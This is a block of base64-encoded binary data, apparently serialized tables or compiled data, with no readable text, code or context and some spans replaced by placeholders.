zBygB8wf0B/oH9Ae1AzEC+gf0BzEC9AfzB/oH8wcLBfQHCwUGAPMH8wcjAOIH4gcPAAYF9AcDAOIH/AcNAPQH9AcMAPwH/QfzB/QH8wcGAP0H9AcjAPwH/AcOAD8E/Qf8BxEA/AcDAP0H/gcNAPwH/AcMAP4H/wf0B/wH9AcGAP8H/wcPAEkBAAgOAP8HAQgACBEAAAgDAAEIAggNAAAIAAgMAAIIAwhMAAAIBAg1APwH/AcECJ8HBAgPAAEIBQgDAAQIBAgNAAUIBQgMAAQIBggcAAUIBQgDAAYFBgUNAAUIBQgMAAYFBwgGCAUIBQj8BwcI/AcyAAUIBQj8BzYA/Ac1AAAIBgj8B0IC/AcPAP0HBwgDAPwHCAgNAAcIBwgMAAgICQgGCAcIBggFCAkIBQgGAAYIBggjAAYFBgUTAAAIAAgGBQcIBgUGCAAIAAgFCAYFBgUGAAAIAAgjAAgIBQgGAAAIAAgFCA0ABQgnAAAIAAgGBQUIBgUDCAAIAAgGAAYFBgUjAP4H/gcGBSUBBgUGAP4H/gcjAAQIAwjyAO0HBAgTAAMIAwgECMEBBAgGAAMIAwgECMQBBAgGAAMIAwgECBEBBAgIAAMIAwgGAAQIBAgDCA0BAwgGAAQIBAgDCBIBAwgHAAQIBAgGAAMIAwgECDAABAgFAAMIAwj+BwQI/[base64]/QH9AcGAO4H7gfXB6IC1wcPAOMH/gcDANcH1wcNAP4H/gcMANcHAAjuB/4H7gcGAAAI/gcjANcH1wcDAGsGAAgNANcH1wcMAAAIAggTANcH1wcCCPMHAwioAtcH1wf+BwMI/gfuB9cH1wf0B/4H7gdBANcH1wdCAPMH8wcCCLgC9AfXB/MH1wfuB/QH7gcGANcH1wfUBxkA1AcGANcH1wcjAG0GbQbXByUB1wcGAG0GbQYjAAAI8wcDAI4EjgQNAPMH8wcMAI4E9AdtBvMHbQYGAPQH8wcjAI4EjgSbAb8CvwJDAI4EjgQDAJkE9AcNAI4EjgQMAPQH/gfKBI4EjgQOAKkAAAiOBBEAjgQPAAAIAggDAI4EAwgNAAIIAggMAAMIBAgLAAIIBQgECLcDBAgFCBkABwgECDECBAj+BwcI/geqAwQIBAgFCDECBwgECCkBBAj+BwcI/gdrBAQIBAgFCCkBBQgECJwABAj+BwUI/ge/AgQIBAgTAAIIAggECJwAnAD+BwII/gfzB5wAnAAGAP4H8wcjAPQH9AcOAGcCZwL0BxEA9AcPAGcC/gcDAPQHAggNAP4H/gcMAAIIBAjzB/4H8wcGAAQI/gcjAAIIAggDAP8E/wQNAAIIAggMAP8EBAj+BwII/[base64]/wQCCCUBAggGAP8E/wQjAAkIBwgDANME0wQNAAcIBwgMANMECAj/BAcI/[base64]/[base64]/Aj4IOgg9CBYAPQg5CDoIOQg2CD0INggGADkIOQgjAJYGlgYDAHkBeQENAJYGlgYMAHkBOgg5CJYGlgYGADoIOQgjAHkBeQEDAJIGOggNAHkBeQEMADoIPQg5CHkBOQgGAD0IPQgDAJAGkAYNAD0IPQgjAJAGPggMAJAGPwgSAD4IQAg/CBYAPwg9CEAIQAgGAD8IPwg1AHkBeQE/CKICPwgMAC0HQQg1AD8IQghBCNgCQQhCCD4IQgh5AUEIeQFACEIIQAhBAHkBeQFCAD4IPggTAD8IPwg+CLgCPgh5AT8IeQFACD4IPggGAHkBeQE9CBkAPQgGAHkBeQEjADoIPwh5ASUBeQEGAD8IPwgjAC0HQAgDACsHQQgNAEAIQAgMAEEIQgg/[base64]/CLgCfwh9CIoFigWACH8IfQgGAIoFigV+CBkAfggGAIoFigUjAHkIeQiKBSUBigUGAHkIeQgjABwIHAgPAEkFfwgDABwIgAgNAH8IfwgMAIAIgQh5CH8IeQgGAIEIfwgjAIAIgAgDAEkFSQUNAIAIgAgMAEkFgQgLAIAIgAiBCOcCgQiACM0DgAiBCM4DgQh/[base64]/[base64]/CBEAvwgPAPAF8AUOAL8IvwjwBREA8AUOAL8IvwjwBREA8AUOAL8IvwjwBREA8AUOAL8IvwjwBREA8AUPAL8IvwgOAPAF8AW/CBEAvwgPAPAF8AUOAL8IvwjwBREA8AUOAL8IvwjwBREA8AUOAL8IvwjwBREA8AUOAL8IvwjwBREA8AUPAL8IvwgOAPAF8AW/CBEAvwgOAPAF8AW/[base64]/[base64]/AvII8ggDAOcG9AgNAPII8ggMAPQI9QgTAPII9gj1CBkA9QjzCPYI8wisA/UI9QjxCPMI8wjvCPUI9QgGAPMI8wgjAKIH9ggDAF4BXgENAPYI9ggMAF4B9wjzCPYI+AgGAPcI9wgjAF4BXgEDAGUG+QgNAF4BXgEMAPkI+gj3CF4B+wgGAPoI+ggDAGQGZAYNAPoI+ggjAGQG/AgMAGQGZAYSAPwI/QhkBhYAZAb6CP0I/QgGAGQGZAY1AF4B/ghkBqICZAYMAN8A/wg1AGQGAAn/CNgC/wgACfwIAAn+CP8I/gj9CAAJ/QhBAP4I/ghCAPwI/wgTAGQGAAn/CLgC/wj+CAAJ/gj9CP8I/QgGAP4I/gj6CBkA/wgGAP4I/[base64]/ABUBKQkbASgJKgknCSkJJwklCSoJJQm3BicJtwYSACUJJQm/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/CYAJfwl5CYEJeQmDBn8JgwYSAHkJeQlpAoUCfwkSAHkJeQnZA7QAgAmzAHkJgQl/CYAJfwkSAIEJgAnqA+0AgQkSAIAJgAnYACwDggmUAoAJhgmBCYIJgQl/CYYJfwkSAIEJgQmCBf0BggkSAIEJgQn5AC4Dhgm0AoEJhwmCCYYJggkSAIcJhgkWAVgBhwkSAIYJiAmEAuEDiQm2AogJigmHCYkJiQmCCYoJggl/CYkJfwmDBoIJgwYDAH8JfwkNAIMGgwYSAH8JfwmDBlEEgwYqBX8Jfwk1AIMGgwacAeoAggmDBmICgwZ/CYIJfwmbAdEEggmDBn8JgwY1AIIJfwm1A9AGggl/CcwHzAeDBoIJgwamAckEfwlDAIMGgwZ/CcEBfwmDBo0AgwYGAH8JfwmDBsQBgwYGAH8JfwmDBhEBgwYIAH8JfwkGAIMGgwZ/CQ0BfwkGAIMGgwZ/CRIBfwkHAIMGgwYGAH8JfwmDBjAAgwYFAH8JfwnMB4MGgwbNBH8JzAcGAIMGgwYjANgG2AZTAIYDfwnYBnYD2AYGAH8JfwkLAHUGdQZ/CYcGhwZ1BlEAdQaHBoEDfwkxAHUGdQYGAH8Jfwl/A18AggkGAH8JfwmCCXgEggkGAH8JfwkGAIIJggl/Cc8Bfwl1BoIJdQYEAH8JfwkGAHUGdQZ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/QYOALIJsgn9BhEA/[base64]/AC4D9QldBbMJ9gkSAPUJ9QmJAtEA9wkSAPUJ9Qn3CSEC+An2CfUJ9QkDAPgJ9gkNAPUJ9Qn0CfYJ9gkGAPUJ9QkjALAJsAn1CawJ+AkGALAJsAkDAL4D+QkNALAJsAkMAPkJ+gkzALAJ+wkDAHcHdwcNAPsJ+wkMAHcH/An6CfsJ/QkDAKkDqQMNAP0J/QkMAKkD/gn8Cf0J/AkGAP4J/gkOAI8AjwD+CREA/gkDAI8A/wkNAP4J/[base64]/wANACcKJwoMAP8AKQooCicKKAoGACkKKQojAP8AKgoDAPwA/AANACoKKgoMAPwAKwoLACoKLAorCgoFKwosCr8JLAorCsQJKwoLACwKLAorCgoFKwosCsEJLAorCsMJKwopCiwKLAoGACsKKwojAPwA/AADAPsA+wANAPwA/[base64]/ABFAHYFdgX8AOUB/ADGCXYFdgUxAPwA/[base64]/AAEAC4KJQoyAPwA/AAlCjYAJQo1ACEKLgolCkICJQoPAJ0AnQADACUKLwoNAJ0AnQAMAC8KMAouCp0ALgr8ADAK/AAGAC4KLgojAPsA+wATACEKMAr7AJ0A+wAuCjAKMAr8APsA+wAGADAK/[base64]/[base64]/wcDALwHvAcNAP8H/wcMALwHZQoTAP8H/wdlChYAZgpQCv8H/wcGAGYKZgojAEkBSQFlChkAZQpmCkkBSQH/B2UK/wdgCkkBSQFcCv8H/wdbBkkBSQEyAP8HWwZJATYASQFWAE8K/wdbBkkBSQEyAP8HWwZJATYASQE1AFIK/wdJAUICTwoDAB4BHgENAE8KTwoMAB4BXAr/B08K/wdbBlwKWwYGAP8H/wcjALwHvAcTAFIKXAq8B08KvAf/[base64]/CoAKfwr6AQUKBQonAH8KfwouAAUKBQoGAH8Kfwq7BnEKgQoOAJABkAGBChEAgQoOAJABggqBChEAgQoDAIIKggoNAIEKgQp/CoIKfwr6AYEKgQonAH8KfwouAIEKgQoGAH8KfwoDAOoG6gYNAH8KfwrjBuoG6gYOABkJGQnqBhEA6gYDABkJgwoNAOoG6gZ/CoMKfwr6AeoG6gYnAH8KfwouAOoG6gYGAH8KfwoOAAMCAwJ/ChEAfwoDAAMChAoNAH8KfwrjBoQKhQoOAI8AjwCFChEAhQoPAI8AhgoDAIUKhwoNAIYKhgp/CocKfwr6AYYKhgonAH8KfwouAIYKhgoGAH8Kfwq1A2oGagZ/CmYBfwr6AWoGagYnAH8KfwouAGoGagYGAH8KfwryBLsHiAp/ClsFfwr6AYgKiAonAH8KfwouAIgKiAoGAH8KfwoOAPUG9QZ/ChEAfwoDAPUG9QYNAH8Kfwr9BPUGiQp/Ch0Bfwr6AYkKiQonAH8KfwouAIkKiQoGAH8Kfwo0Bs8Iigp/CmkBfwr6AYoKigonAH8KfwouAIoKigoGAH8Kfwq1A/MAiwp/CnIEfwr6AYsKiwonAH8KfwouAIsKiwoGAH8KfwqyASIKjAp/CjIKfwr6AYwKjAonAH8KfwouAIwKjAoGAH8KfwqcAYAKgAp/CtAGfwr6AYAKgAonAH8KfwouAIAKgAoGAH8Kfwr1BBEDEQN/CiwKfwr6AREDEQMnAH8KfwouABEDEQMGAH8KfwrQAfkEjQp/CpQAfwr6AY0KjQonAH8KfwouAI0KjQoGAH8KfwoDAPYE9gQNAH8Kfwr1BPYEjgoDALgHuAcNAI4Kjgp/CrgHfwr6AY4KjgonAH8KfwouAI4KjgoGAH8KfwoPADgGOAYDAH8KfwoNADgGOAbjBn8KfwoOABwGHAZ/[base64]/[base64]/CucCvwrACs0DwAq/Cs4Dvwq9CsAKwAoGAL8KvwojAOwAwQoDAKwBrAENAMEKwQoMAKwBwgq/[base64]/[base64]/[base64]/AoSAPsK/QobATAB/gr8Cv0K/wpkCf4K/goSAP8K/wrZAxQIAAsSAP8K/wq/[base64]/[base64]/[base64]/C0ELPws8C0ALQAsGAD8LPwsjAF0CXQIDAF8CXwINAF0CXQIMAF8CQQs/[base64]/YCUwtRC1QLVAsGAFMLUwsjAPYE9gQMAOMAVQtTC/[base64]/[base64]/BbICbwtmBW0LbQtuC28Lbgs0BW0LNAUDAG4LbQsNADQFNAVaC20LbQsDAEEBQQENAG0LbQsMAEEBbgs0BW0LNAUGAG4LbgsjAEEBQQFlAF8AbwsEBf8J/wlvC/UHbwtgC/[base64]/C4ILfwsGAIALgAsjANsAggsTAHkLgwuCC4ELgguAC4MLgwt/C4ILfwsGAIMLggsjAPkGgwsGAIILhAuDCw0AgwsnAIQLhAt/[base64]/[base64]/AE8ATDBHYLdgtkCfAE8AQGAHYLZAkjAMQEdgtkCSMDiAsGAHYLdgsjAOcDkAsDAP4E/gQNAJALkAsMAP4Ekgt2C5ALkwuIC5ILiAvwBJML8ASMC4gLiAu7B/AE8AR3C4gLuwdyC/[base64]/[base64]/gCXCyUBmgsGAP4A/[base64]/[base64]/[base64]/ArsDqwsTABoCrAurCxkArQunC6wLpwvKBK0LrAsLABoCrQusC7cDrAutCxYArQusCz0BrAunC60LpwusA6wLrAu/[base64]/YCsgvbA7oLugsGALILsgs5BEMEuwsGALILsgtBBBECvAsGALILsgtGBCsDvQsGALILsgvLAaULvgsGALILsgszACsDvwsYAlICwAsnAb8LvwsSAMALwAumAv8DwQsSAMALwAu2AvUAwgvBC8ALwQu/C8ILvwsSAMELwQuJAv0BwgvZA8ELwwsSAMILwgsSADACxAvCC14JXgnDC8QLwwu/C14JXgkSAMMLvwu0AqwCwwvZAL8LvwsSAMMLwwsSAGIFYgWCBZUExAvDC2IFYgW/C8QLvwsSAGIFYgWJAoICwwu/AGIFxAsSAMMLwwtRBS4DxQsSAMMLwwsVBkACxgvFC8MLwwvEC8YLxAu/C8MLvwteCcQLXgkDAL8LvwsNAF4JXgmyC78LvwteCSIBXgkGAL8Lvws+BIMBwwsGAL8Lvws1ALUAxAvjBiMHIwfECyUHxAu/CyMHvwvEC6oAxQtTAL8LvwvECwoCxAsyAL8LvwvEC/oHxAu/CwoCvwvFC8QLxAtTAL8LvwsOAK8FrwW/CxEAvwsOAK8FxQu/[base64]/[base64]/oH2AvWC28E1gvZC9gL2AtTANYL1gvYC8gL2AvwANYL1gsxANgL2AsGANYL1gsGAHUE2QvWCw0A1gsnANkL2QsJANYL1gsGANkL2QsGANYL1gvZC88B2QvYC9YL1gsEANkL2AsGANYL1gvwAFoF2QsGANYL1gu7Bt0G2gvWC18H1gv6ANoL2gsGANYL1gsOAP0A/QDWCxEA1gsPAP0A2wsDANYL1gsNANsL2wuyAdYL1gsOACgKKArWCxEA1gsOACgK3AvWCxEA1gsPANwL3AsDANYL1gsNANwL3AvbC9YL2wt7BNwL3AsGANsL2wt+BNQE3QsGANsL2wsSAPIC8gKwArIC3gvbC/IC8gIDAN4L3gsNAPIC8gKyC94L3gvyAoAE8gIGAN4L3guBBIYE3wsGAN4L3gs1AJEE4AveCyMH3gvgC4wE4QtTAN4L3gvgC2wE4AsyAN4L3gvgC/[base64]/[base64]/oH8QvyC1gC8gvzC/EL8QtTAPIL8gvxC8gL8Qu/BPIL8gsxAPEL8QsGAPIL8gsGAP4B8wvyCw0A8gsnAPML8wsJAPIL8gsGAPML8wsGAPIL8gvzC88B8wvxC/IL8QsEAPML8gsGAPEL8Qu/[base64]/sL+QtBALgBuAFCABQC+gu4AYYCuAH5C/oL+QsGALgBuAHcBBkA+gsGALgBuAHhBCUB+wsGALgBuAFLBPwD/Au4AegEuAHjBPwL/AsGALgBuAHmBPEA/QsGALgBuAHpBFEE/[base64]/wsSALgBuAG9CWQHAAz/C7gBuAEDAAAM/[base64]/[base64]/[base64]/EA3wcyDC4MLgysA98H3wc0Ay4MLgwGAN8H3wc/[base64]/[base64]/ChEAfwoPAMgHyAcOAH8KfwrIBxEAyAcPAH8KfwoOAMgHyAd/ChEAfwoPAMgHyAcOAH8KfwrIBxEAyAcOAH8KfwrIBxEAyAcPAH8KfwoOAMgHyAd/ChEAfwoPAMgHyAcOAH8KfwrIBxEAyAcPAH8KfwoOAMgHyAd/ChEAfwoPAMgHyAcOAH8KfwrIBxEAyAcOAH8KfwrIBxEAyAcPAH8KfwoOAMgHyAd/ChEAfwoPAMgHyAcOAH8KfwrIBxEAyAcPAH8KfwoOAMgHyAd/ChEAfwoPAMgHyAcOAH8KfwrIBxEAyAcPAH8KfwoOAMgHyAd/ChEAfwoPAMgHyAcOAH8KfwrIBxEAyAcPAH8KfwoOAMgHyAd/[base64]/goSAAEFAQVVAQcCVgwtBAEFVwwSAFYMVgy/AIoCWAwSAFYMWQxaApUEWgxYDFkMWQxXDFoMVwwSAFkMWQydAhwBWgz5AFkMWQwSAFoMWgxaArkCWwwSAFoMWgxbDEMKWwxZDFoMWQxXDFsMVwz+ClkM/goDAFcMVwwNAP4K/gomAFcMVwz1BLgDuANXDMQEVwwdALgDuAMTAFcMVwy4AwMFuAMTAFcMAwW1A20FVwwDBXAFAwW4A1cMuAPDBAMFwwT+CrgDuAMGAMMEwwTIAMwJ/goSAMMEwwT6AzMDWQzBAMMEwwT+ClkM/goGC8MEwwQSAP4K/[base64]/C3sCewLPArgDzwIkDHsCewJ5Bc8CzwKbA3sCewLIC88CzwIjB3sCewLdBc8CzwLuC3sCewKTAs8CkwIjDHsCewIiDJMCkwIhDHsCewIgDJMCkwIeDHsCewIfDJMCkwIbDHsCewIaDJMCkwJ/[base64]/[base64]/CBkBGQH9CA4BDgH7CBkBGQH4CA4BDgH1CBkBGQHwCA4BDgHuCBkBGQHsCA4BDgHoCBkBGQHlCA4BDgHcCBkBGQHbCA4BDgHaCBkBGQHYCA4BDgHJCBkBGQG6Bw4BDgFwBhkBGQHzBA4BDgHECBkBGQHGCA4BDgHdARkBGQG/CA4BDgHwBRkBGQHoAA4B6ADACBkBDgG+COgA6AC6CA4BDgG5COgA6AC7CA4BDgG8COgA6AC4CA4BDgG3COgA6ACxCA4BDgFhAugA6ACwCA4BDgGqCOgA6AC9Bw4BDgHCB+gA6ACpCA4BDgGrCOgA6ACsCA4BDgGoCOgA6ACnCA4BDgE/[base64]/[base64]/[base64]/[base64]/ABoFDgE1AQQBBAESAA4BDgHBAPUAGQESAA4BOAH5AAcCOQETBDgBVAEZATkBOQEEAVQBVAESADkBOQEOBDkCcgESADkBeQGCBc8AfwEOBHkBjgFyAX8BfwESAI4BjgHZA+0AkgESAI4BrwGSATcFuAF/Aa8BfwFUAbgBVAEDAH8BfwENAFQBVAE2An8BfwHyAAgGrwFmAH8BfwHyAAUDuAGvAX8BfwG4AcEHuAHyAJsA3QF/[base64]/[base64]/[base64]/AsYCSQMTAIEDmwNJAxkAogPlApsD5QJrBKIDogNKBBYAuAOiA8oAvgPlArgD5QKsA74DuAPKBOUC5QJKBMoAvgPlAgkG5QK4A74DuAPEAuUC5QIGALgDuAPNAtMCvgMGALgDuAM1ANcA8wO4A9gCWwTzA8oC8wOFB1sEWwSHB/MD8wNBAFsEWwTzA4sH8wMGAFsEWwQLAOsCogRbBOcCpQSiBM0DogSlBM4DpQTpAqIEogQGAKUEpQTxAvkCrwSlBPYCpQT1Aq8ErwQGAKUEpQT6Ao4AwwQGAKUEpQQBAwYB0wQGAKUEpQSCBXAC6gSBAqUE8wQSAOoE6gQTBL4F/wTzBOoE6gQSAP8E/wRmBYsFBgUSAP8E/wRUBIEGFAUGBf8E/wTqBBQF6gQDAP8E/[base64]/BREAPwUPABkFGQUOAD8FPwUZBREAGQUPAD8FPwUOABkFGQU/BREAPwUOABkFGQU/BREAPwUPABkFGQUOAD8FPwUZBREAGQUOAD8FPwUZBREAGQUOAD8FPwUZBREAGQUOAD8FPwUZBREAGQUPAD8FPwUOABkFGQU/BREAPwUOABkFGQU/BREAPwUPABkFGQUOAD8FPwUZBREAGQUOAD8FPwUZBREAGQUPAD8FPwUOABkFGQU/BREAPwUOABkFGQU/BREAPwUOABkFGQU/BREAPwUPABkFGQUOAD8FPwUZBREAGQUPAD8FPwUOABkFGQU/BREAPwUOABkFGQU/BREAPwUPABkFGQUOAD8FPwUZBREAGQUOAD8FPwUZBREAGQUPAD8FPwUOABkFGQU/BREAPwVLABkFGQU/BYkAPwUDABkFGQUNAD8FPwV/[base64]/[base64]/BhwFHAWRBQYBBgFcBRwFHAVVBQYBBgH/BBwF/wQVBQYBBgEGBf8E/wTTBAYBBgECA/[base64]/wQSANME0wT/BPUF/wQGAdMEBgEDAP8E0wQNAAYBBgH6AdME0wQnAAYBBgEuANME0wQGAAYBBgHTBC4C0wSfAgYBBgEnANMEnwLsAQYBBgEGAJ8CnwI4AAAD0wTyAB8B/wQqBdMEBgWfAv8EnwIyAAYF/wSfAjYAnwL/BNME0wQJAJ8CnwIGANME0wSfAhEBnwIIANME0wQGAJ8CnwLTBA0B0wQGAJ8CnwLTBBIB0wQHAJ8CnwIGANME0wSfAjAAnwIFANME0wT6AZ8CnwInANME0wQuAJ8CnwIGANME0wRbAeIC/wT8AdME0wQSAP8E/wSPAYoCBgX5AP8E/wTTBAYF0wQSAP8E/[base64]/BTQFPwUGAF4FXgWHCzQFbwU/A14FcQU/BW8FPwVJBXEFSQUyAD8FPwVJBTYASQU5AF4FXgVJBTYASQU/[base64]/MH1wcSAIgCiAIAAhkC7gcSAIgCiALuB10L7gcSAIgCiAIgBKUA8wcSAIgC/AeEAg8B/gfzB/wH8wfuB/4H7gfXB/MH1wcSAO4H7gcJAQwC8wcFBO4H/gcSAPMH8wfBACwBAggSAPMH8wcgBC4DAwgCCPMH8wf+BwMI/gcSAPMH8we0AvUAAwgSAPMHBAiEAskABQgDCAQIBAgSAAUIBQi+AjwCBwgSAAUIBQgHCCECBwgECAUIBAj+BwcI/gfXBwQI1wfNB/4H/gcDANcH1wcNAP4H/gcGBdcH1we1A00HTQfXB/gG+AbUBk0HTQf+B/gG1wcGAE0HTQcAAgsF/gf/AU0HTQcSAP4H/[base64]/[base64]/ATsBOwESAGAIYggSAL4FvgWwAi4DbwhiCL4FYgg7AW8IOwESAGIIYgiJAhwBbwgSAGIIcQi/[base64]/BeICfwh+CH0Ifgh8CH8IfAh4CH4IeAgSAHwIfAjIAK8CfggSAHwIfAh+CIkKfwgSAHwIfAi0As8AgAgSAHwIfAiACKIGgAh/[base64]/Qj1CPgI9QjuCP0I7gjoCPUI6AjDBu4IwwYDAOgI6AgNAMMGwwYGBegI6AjDBtgGwwYGAOgI6AgQBA8B7ggJAegI6AgSAO4I7gj6A6wA9QgSAO4I+AirAlMB/Qj1CPgI/wjoCP0I6AgSAP8I/QjZAIoC/whQBv0IAAkSAP8I/wimAskCBAkSAP8I/wgECcYIxggACf8I/wjoCMYIxggSAP8I6AhsBX0IfQgSAOgI6Ah+CPYKfgh9COgIfQgSAH4IfggRBPUA6AgSAH4IfgjqA7cA/wjoCH4IAAkSAP8I/wgFBIcCBAkSAP8I/wgECVIHBgkACf8I/wh9CAYJfQjGCP8IxgjNB30IzQcDAMYIfQgNAM0HzQcGBX0IfQjNB/gGzQcGAH0IfQhBAl0IXQgSAH0IfQiPATkCxgjZAH0I/whdCMYIXQgSAP8IxghmBRAC/wj8AcYIAAkSAP8I/[base64]/wgSAIwIAAkYAsIABgn/CAAJ/wiTCAYJkwhKBv8ISgZTA5MIUwPwBUoG8AUDAFMDUwMNAPAF8AUGBVMDUwPwBdgG8AUGAFMDUwN/BJIBkgHYCFMDUwMSAJIBkgFaAoUCfwS2AJIBkgESAH8EfwSCBTkCSgYSAH8EkwiJAvUA2AhKBpMI/wiSAdgIkgFTA/8IUwMSAJIBkgEOBKsI2AgSAJIBkgGrAqwC/wgSAJIBkgH8AS8CAAn/[base64]/ADMDuwcVBroHugcSALsHuwcYAg8EIAkSALsHuweEArICKQkgCbsHIAm6BykJKQkSACAJIAkOBO0AMQkSACAJNQn+AxUBOQkxCTUJNQkSADkJOQkSACEEPQm/[base64]/[base64]/AewAu8DqQnUB/wH1AcSAKkJ/Af6A6UAqQnwCPwH/AfUB6kJqQkSAPwH/[base64]/An6CaEAoQC+BfwJvgUSAKEAoQDZA7cA/[base64]/QISADUKNQqPAbsEOQobATUKNQr9AjkK/QISADUKNQoVBu8DOQobATUKNQoSADkKOQpUBA8BQAqmAjkKOQo1CkAKNQr9AjkK/QIWCjUKNQpICP0C/QIDADUKNQoNAP0C/QIGBTUKNQr9AiUI/[base64]/gGtAMGACkJKQkHCAUIBQgSACkJBwgSAKwJKQkHCMAJBwgFCCkJBQhNBwcITQcSAAUIBQgSAOYKBwgFCF4JKQkSAAcIBwgSAGkJNQkHCGsJBwgpCTUJKQkSAAcIBwi/ALsEuwQSAAcIBwhSARYCNQkWAQcIXgm7BDUJuwQSAF4JNQmEAssJXgkSADUJNQm/[base64]/QISAEwBtAPdAxYCaQT9ArQDfAQLAmkEaQQSAHwEfAQJAe8DuwSJBnwEVgUSALsEuwQSALsFpAXdA7QAuwW7BKQFuwRWBbsFVgVpBLsEaQQDAFYFuwQNAGkEaQQGBbsEuwS1AywKVgW7BMEHuwTZAVYFVgV0BbsEuwRpBFYFaQQGALsEuwQAAgECVgX/AbsEuwQSAFYFVgUgBDABuwURC1YFVgW7BLsFuwUSAFYFVgXIAAcCvgUSAFYF8AXqAywBVwa+BfAFvgUSAFcGVwZBAg8BiQYSAFcGVwaJBgkJlga+BVcGvgW7BZYGuwUSAL4FvgUSAK0CVwZRBVIClga+BVcGvgUSAJYGVwa/BRUBlgYSAFcGVwYWASwDoAaWBlcGlga+BaAGvgUSAJYGlgaPAcUCoAb4CpYGlgYSAKAGoAa/[base64]/[base64]/[base64]/[base64]/[base64]/ALcBtwGbBkEDQQNEA7cBtwEGAEEDQQNmBSgDmwb9AkED/QILApsGCwISAP0C/QIfAjABmwZxC/[base64]/[base64]/[base64]/QE9AQ1BnMGNQZXAPQE9AQ1BnkDTAr0BAgC9AQGAEwKTAoOAP4G/gZMChEATAoDAP4G/gYNAEwKTAqyAf4G/gZMCmEKTAo+AP4G/gZMCjMIMwh6A/4G/gYGADMIMwjQBnwD0AYGADMIMwg1BnwDNQYzCCsCMwgGADUGNQZMChIIEgh9AzUGNQYGABIIEgjjBhkATAoSCKIAEgg/AEwKTAp/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/BqwBrAGRBVYEVgRcBawBrAFVBVYEVgTzAawBrAHYA1YE8wE+B6wBrAFXBPMB8wE8B6wBrAE7B/MB8wE6B6wBrAE5B/MB8wE4B6wBrAEuB/MB8wFKBKwBrAESB/[base64]/[base64]/IC8gJDAw4DDgM9A/[base64]/[base64]/AeABfwEGAE0D4AF/AcQBfwEGAOAB4AF/AREBfwEIAOAB4AEGAH8BfwHgAQ0B4AEGAH8BfwHgARIB4AEHAH8BfwEGAOAB4AF/ATAAfwEFAOAB4AEcA38BfwGuAuAB4AEJAH8BfwEGAOAB4AF/AREBfwEIAOAB4AEGAH8BfwHgAQ0B4AEGAH8BfwHgARIB4AEHAH8BfwEGAOAB4AF/ATAAfwEFAOAB4AH6AX8BfwEnAOAB4AEuAH8BfwEGAOAB4AH6AQ4DrgInAOAB4AEuAK4CrgIGAOAB4AGuAi4CrgJ/AeABfwEnAK4C4AHsAX8BfwEGAOAB4AESAHoFrgK2AOUDDgPgAa4CHAMSAA4DDgPIALQATQMSAA4DUANNA64FTQMcA1ADHAMDAE0DTQMNABwDHAPLAU0DUAMGABwDHAM4APEAvgMcA0IGHAMGAL4DvgNOAKAI2AO+A+cJvgPHCNgD2AMGAL4DvgNNANUI8wO+A/[base64]/BTYFNgUyABkFGQVOABgJPwXQAaAFXQU/BWkBPwUZBV0FXgUGAD8FPwX1BJ8AbgU/BacAPwUZBW4FdAUGAD8FPwVvABgJegXQAWIKigV6BZUAegU/BYoFPwV6BRQFFAU/BfoE+gQUBRwFFAX6BBkA+gQdADYGHAUTAPoEPwUPAFQIegUDAD8FPwUNAHoFegWyAT8FPwV6BTgGegUcBT8FHAVwAHoFPwUUBRwFFAUGAD8FPwW1A8AJegU/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/AkIBQgGLAQsCCwL0BEIBQgEUBQsCCwL6BEIBQgE/[base64]/MDWQMDA54DAwMDAFkDWQMNAAMDAwM2AlkDWQMDA5MJAwMGAFkDWQMzAJkJngMSAAML8wPIAHACRwSeA/[base64]/[base64]/BS4CPwXzBBwF8wQUBT8FFAUnAPME8wQ1ABQFFAXzBDUH8wRRAsEHHAXzBBcA8wQUBRwFFAUGAPME8wSCAy8BHAUGAPME8wQ1AC8BPwVsAvABbAI/BfQBPwXzBGwCTAU/BYYDPwUyAEwFTAU/BTYAPwU5AIYDWwU/BVEAXgVQAFsFWwU/BTYAPwVeBVsFWwVMBT8FPwUGAFsFTAWDCwgCWwWEA0wFTAU/BVsFPwUyAEwFTAU/BTYAPwWGCysCWwVMBT8FPwUGAFsFTAWHCysCWwUjAkwFTAU/BVsFPwUGAEwFTAU/BYcGPwXSAUwF0gEGAD8FPwXXASUBTAUGAD8FPwWCCYoFWwU/BYwAPwXZAVsFWwX6AT8FPwUnAFsFWwUuAD8FPwUGAFsFWwVzCf8AXgVbBTMKWwXZAV4FXgX6AVsFWwUnAF4FXgUuAFsFWwUGAF4FXgVbBS4CWwU/BV4FPwUnAFsFWwU1AD8FPwWnB7sAXgU/BTQHbgVeBVgFWAVbBW4FWwUkAuQA5ABbBV4CJAJYBeQA5ADbASQCJAIyAOQA5AAkAjYAJALkAMEB5AAGACQCJALkAHwK5AB/[base64]/[base64]/[base64]/[base64]/[base64]/ArUGtQYTAFoKtga1BuEAtQakBrYGpAbxCLUGtQb8AKQG/AAGALUGpAb7ACYK+wAGAKQGpAYxCi8KtQYGAKQGpAYSACAKtgakBhYApAa8A7YGtgYGAKQGpAY1AC8KvwakBqICpAY1AHYF0AakBtgCpAbQBiAK0Aa/BqQGpAa2BtAGtgZBAKQGpAZCACAKvwYTAHYFdgW/BrgCvwakBnYFdgW2Br8GpAYGAHYFdgW8AxkAvAMGAHYFdgUwCiUBtgYGAHYFdgWXAx4KlwMGAHYFdgULAPkJvwZ2BecCdgW/[base64]/[base64]/[base64]/[base64]/[base64]/QYNAPcG9wacAf0GAgf3BqAF9wYdAAIHAge8BvcGvAYGAAIH9wa/[base64]/[base64]/[base64]/BhEAPwYDAMYGxgYNAD8GPwZ9AsYGfQI/[base64]/[base64]/[base64]/EH7QcSAPIH8QfdA5UE8gdRBfEH8QcSAPIH8gfxByAC8QftB/IH7QfeB/[base64]/EH8QcGAPIH8gcSAHQL9QfyBxYA8gd1C/UH9QcGAPIH8gf4AKIC+AAMAEwCTALyB/gA8gcGAEwCTAITAH0H+AdMAnQL/weoAvgH+AfwBP8H/wfyB/gH8gf1B/8H9QdBAPIH8gdCAHQL+AdMArgCTALyB/gH8gf1B0wCTAIGAPIH8gd1CxkA9QcGAPIH8gcNAiUB+AcGAPIH8gcMANoA2gB4C/IH8gcGANoA2gDKBH4L/wcLAHMCAAj/B7cD/wcACBkAAAj/B70A/wfaAAAI2gC/Av8H/wcTAHMCAAj/B70A/wfaAAAI2gDYBP8H/wcGANoA2gCAC4ELAAgGANoA2gCCC3kLAQgGANoA2gASAHwLCgjaABYA2gB/CwoICggGANoA2gB9C6ICDQg1AFwBEQgNCNgCDQgRCHwLEQjaAA0I2gAKCB